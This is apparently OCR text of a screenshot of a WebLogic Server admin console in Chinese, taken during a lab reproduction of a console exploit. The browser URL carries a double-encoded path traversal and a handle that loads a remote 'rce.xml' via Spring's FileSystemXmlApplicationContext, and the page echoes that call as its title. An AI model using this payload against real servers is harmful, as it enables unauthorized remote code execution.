 不安全 192.168.12.135:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicat...
更改中心
查看更改和重新启动
单击锁定并编辑按钮可修改, 添加或删除此域中
的项目。
域结构
base_domain
环境 undefined环境
服务器
集群 undefined集群
资源组
资源组模板
计算机
虚拟主机
虚拟目标
工作管理器
并发模板
资源管理
启动类和关闭类
部署
帮助主题
WebLogic Server 管理控制台主页 主页 注销 首选项 开始记录 记录 帮助
主页 >base_domain
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.12.135/rce.xml")的设置
配置 监视 控制 安全 Web 服务安全 ZDT 控件 注释
一般信息 JTA 并发 JPA EJB Web 应用程序 日志记录 日志筛选器 批处理
域是由单个管理服务器管理的 WebLogic Server 实例的集合。使用此页可以配置适用于当前域中所有服务器的管理选项。
* 表示必需的字段
* 名称: base_domain 此 WebLogic Server 域的名称。 更多信息...
启用管理端口: 假 指定是否应该启用此 WebLogic Server 域的域范围管理端口。因为管理端口使
的所有服务器都必须配置 SSL。 更多信息...
管理端口: 9002 此 WebLogic Server 域的通用安全管理端口。(需要启用管理端口。) 更多信息